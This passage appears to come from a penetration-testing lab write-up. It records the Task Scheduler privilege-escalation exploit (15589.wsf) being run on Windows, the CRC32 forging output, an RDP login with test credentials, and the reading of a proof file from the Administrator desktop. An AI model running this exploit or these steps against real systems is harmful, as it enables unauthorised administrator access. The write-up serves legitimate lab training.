 cscript 15589.wsf
Microsoft (R) Windows Script Host Version 5.7
Copyright (C) Microsoft Corporation. All rights reserved.
Task Scheduler 0 day - Privilege Escalation
Should work on Vista/Win7/2008 x86/x64
webDEViL - w3bd3vil [at] gmail [dot] com
Crc32 Original: A9634A03
Crc32 Magic Bytes: 0660DE60
Crc32 Forged: A9634A03
Finally, I tested exploit's success with login to RDP service:
rdesktop -u test123  -p 'test123' -g 1024x750 192.168.25.53
I got remote desktop session and found proof.txt in the desktop folder of user Administrator:
C:\Windows\system32\cmd.exe
C:\Users\test123>cd ..
C:\Users>dir
Volume in drive C has no label.
Volume Serial Number is BCAD-595B
Directory of C:\Users
08/20/2015  06:20 PM    <DIR>          .
08/20/2015  06:20 PM    <DIR>          ..
02/14/2010  05:16 PM    <DIR>          Administrator
11/08/2011  05:34 AM    <DIR>          apache
01/19/2008  02:40 AM    <DIR>          Public
08/20/2015  06:20 PM    <DIR>          test123
0 File(s)              0 bytes
6 Dir(s)   6,050,369,536 bytes free
C:\Users>cd Administrator
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>type proof.txt
67872cae5a4766d0b6e6f0f2527af84f
C:\Users\Administrator\Desktop>_